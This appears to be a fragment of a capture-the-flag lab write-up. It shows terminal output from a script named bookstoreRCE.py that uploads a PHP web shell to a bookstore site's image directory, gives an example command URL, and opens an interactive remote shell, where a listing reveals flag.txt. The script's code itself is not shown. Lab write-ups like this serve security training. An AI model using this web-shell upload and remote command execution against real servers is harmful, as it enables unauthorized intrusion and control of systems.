 $ python3 bookstoreRCE.py http://10.10.113.185
> Attempting to upload PHP web shell...
> Verifying shell upload...
> Web shell uploaded to http://10.10.113.185/bootstrap/img/XXI1TkpI5j.php
> Example command usage: http://10.10.113.185/bootstrap/img/XXI1TkpI5j.php?cmd=whoami
> Do you wish to launch a shell here? (y/n): y
RCE $ ls
OyWjgNLIbq.php
XXI1TkpI5j.php
android_studio.jpg
beauty_js.jpg
c_14_quick.jpg
c_sharp_6.jpg
doing_good.jpg
flag.txt
img1.jpg
img2.jpg
img3.jpg
kotlin_250x250.png
logic_program.jpg
mobile_app.jpg
pro_asp4.jpg
pro_js.jpg
unnamed.png
web_app_dev.jpg